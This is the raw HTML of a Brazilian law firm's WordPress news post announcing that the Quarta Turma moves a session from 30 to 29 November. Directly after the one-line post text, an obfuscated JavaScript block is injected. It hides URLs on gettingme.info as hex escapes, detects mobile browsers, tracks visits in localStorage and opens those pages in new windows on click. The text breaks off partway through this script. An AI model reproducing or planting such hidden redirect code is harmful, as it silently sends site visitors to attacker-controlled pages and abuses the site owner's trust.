						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cordeiro.adv.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.19' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-10679 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-childdt-the7-child the7-core-ver-2.6.0 title-off dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.2.0 dt-fa-compatibility elementor-default elementor-template-full-width elementor-clear-template elementor-kit-5 elementor-page-1294">
<!-- The7 12.2.0 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="2900" class="elementor elementor-2900 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-115410e elementor-section-height-min-height elementor-section-items-top the7-e-sticky-effect-yes the7-e-sticky-row-yes elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="115410e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_offset&quot;:80,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e936e02" data-id="e936e02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-daf6a45 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="daf6a45" data-element_type="section" data-settings="{&quot;the7_hide_on_sticky_effect&quot;:&quot;hide&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aef7429" data-id="aef7429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f90f93 icon-box-vertical-align-center icon-vertical-align-center elementor-widget__width-auto icon-position-left elementor-widget elementor-widget-the7_icon_box_widget" data-id="3f90f93" data-element_type="widget" data-widget_type="the7_icon_box_widget.default">
				<div class="elementor-widget-container">
					
		<div class="the7-box-wrapper the7-elementor-widget the7_icon_box_widget-3f90f93">			<div class="box-content-wrapper">
									<a class="elementor-icon-div" >						<div class="elementor-icon">
							<i aria-hidden="true" class="feather feather-phone"></i>						</div>
					</a>								<div class="box-content">
																	<h4 class="box-heading">
							<a >								(45)3223-5940							</a>						</h4>
										
					
				</div>
			</div>
		</div>					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58c7811 the7-e-sticky-effect-yes elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="58c7811" data-element_type="section" data-settings="{&quot;the7_sticky_effects&quot;:&quot;yes&quot;,&quot;the7_sticky_effects_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-551cd1a" data-id="551cd1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c603717 the7-img-sticky-size-effect-yes elementor-widget elementor-widget-image" data-id="c603717" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cordeiro.adv.br">
							<img fetchpriority="high" width="966" height="336" src="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png" class="attachment-full size-full wp-image-9051" alt="" srcset="https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados.png 966w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-300x104.png 300w, https://cordeiro.adv.br/wp-content/uploads/2021/09/logo-atualizado-cordeiro-advogados-768x267.png 768w" sizes="(max-width: 966px) 100vw, 966px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-154359d" data-id="154359d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf5ff1f items-decoration-yes decoration-left-to-right sub-icon_align-side toggle-align-right elementor-widget__width-auto sub-menu-position-tablet-right sub-menu-position-mobile-justify toggle-align-mobile-right parent-item-clickable-yes horizontal-menu--dropdown-tablet mob-menu-dropdown decoration-position-bottom decoration-align-height sub-menu-position-left dt-sub-menu_align-left sub-icon_position-right elementor-widget elementor-widget-the7_horizontal-menu" data-id="cf5ff1f" data-element_type="widget" data-settings="{&quot;parent_is_clickable&quot;:&quot;yes&quot;,&quot;dropdown&quot;:&quot;tablet&quot;,&quot;dropdown_type&quot;:&quot;dropdown&quot;}" data-widget_type="the7_horizontal-menu.default">
				<div class="elementor-widget-container">
					<div class="horizontal-menu-wrap"><div class="horizontal-menu-toggle hidden-on-load" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"><span class="right menu-toggle-icons" aria-hidden="true" role="presentation"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g>	<path d="M1.5,12.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,11.2,0.5,12.8,1.5,12.8L1.5,12.8z"></path></g><g>	<path d="M1.5,5.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,4.2,0.5,5.8,1.5,5.8L1.5,5.8z"></path></g><g>	<path d="M1.5,19.8c5.6,0,12.1,0,17.7,0c0.8,0,2.6,0,3.4,0c1,0,1-1.5,0-1.5c-5.6,0-12.1,0-17.7,0c-0.8,0-2.6,0-3.4,0   C0.5,18.2,0.5,19.8,1.5,19.8L1.5,19.8z"></path></g></svg><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><path d="M20,18.9c-2.2-2.2-4.5-4.5-6.9-6.9c1.6-1.6,3.1-3.1,4.5-4.5c0.6-0.6,1.8-1.8,2.4-2.4c0.7-0.7-0.4-1.7-1.1-1.1  c-2.2,2.2-4.5,4.5-6.9,6.9c-1.6-1.6-3.1-3.1-4.5-4.5C6.9,5.9,5.7,4.6,5.1,4C4.4,3.4,3.4,4.4,4,5.1c2.2,2.2,4.5,4.5,6.9,6.9  c-1.6,1.6-3.1,3.1-4.5,4.5c-0.6,0.6-1.8,1.8-2.4,2.4c-0.7,0.7,0.4,1.7,1.1,1.1c2.2-2.2,4.5-4.5,6.9-6.9c1.6,1.6,3.1,3.1,4.5,4.5  c0.6,0.6,1.8,1.8,2.4,2.4C19.6,20.6,20.6,19.6,20,18.9z"></path></svg></span></div><nav class="dt-nav-menu-horizontal--main dt-nav-menu-horizontal__container justify-content-start widget-divider-"><ul class="dt-nav-menu-horizontal d-flex flex-row justify-content-start"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8190 first depth-0"><a href='https://cordeiro.adv.br/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Página Inicial</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8410 depth-0"><a href='https://cordeiro.adv.br/composicao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Composição</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 depth-0"><a href='https://cordeiro.adv.br/atuacao/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Atuação</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 depth-0"><a href='https://cordeiro.adv.br/clientes/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Clientes</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 depth-0"><a href='https://cordeiro.adv.br/sobre-a-nossa-historia/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Sobre a nossa história</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 depth-0"><a href='https://cordeiro.adv.br/conveniados/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Conveniados</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8193 last depth-0"><a href='https://cordeiro.adv.br/contact/' data-level='1'><span class="item-content"><span class="menu-item-text  "><span class="menu-text">Contato</span></span><span class="submenu-indicator" ><i aria-hidden="true" class="desktop-menu-icon fas fa-caret-down"></i><span class="submenu-mob-indicator" ><i aria-hidden="true" class="mobile-menu-icon fas fa-caret-down"></i><i aria-hidden="true" class="mobile-act-icon fas fa-caret-up"></i></span></span></span></a></li> </ul></nav></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</header>
				</div>
		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

				<div data-elementor-type="single" data-elementor-id="1294" class="elementor elementor-1294 elementor-location-single post-10679 post type-post status-publish format-standard category-sem-categoria category-1 description-off" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-aeedc00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeedc00" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3852bc9" data-id="3852bc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-86fd762 elementor-widget elementor-widget-heading" data-id="86fd762" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quarta Turma transfere sessão ordinária de 30 de novembro para o dia 29, às 14h</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4dab9fe elementor-widget elementor-widget-spacer" data-id="4dab9fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a46934 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="0a46934" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b31d99" data-id="1b31d99" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc45f5f elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="bc45f5f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bb5c94e elementor-inline-item" itemprop="datePublished">
						<a href="https://cordeiro.adv.br/2023/11/20/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>0 nov 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-86673da elementor-widget__width-auto elementor-widget elementor-widget-post-info" data-id="86673da" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-191fb56 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://cordeiro.adv.br/category/sem-categoria/" class="elementor-post-info__terms-list-item">Sem categoria</a>				</span>
					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b1cbaf8 elementor-section-items-stretch elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="2b1cbaf8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71be3635" data-id="71be3635" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-412f2f32 elementor-widget elementor-widget-theme-post-content" data-id="412f2f32" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Quarta Turma transfere sessão ordinária de 30 de novembro para o dia 29, às 14h</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x46\x63\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x48\x50\x68\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x74\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x70\x64\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x63\x56\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x72\x43\x56\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6a\x4c\x71\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x61\x65\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x43\x63\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x74\x68\x63\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const 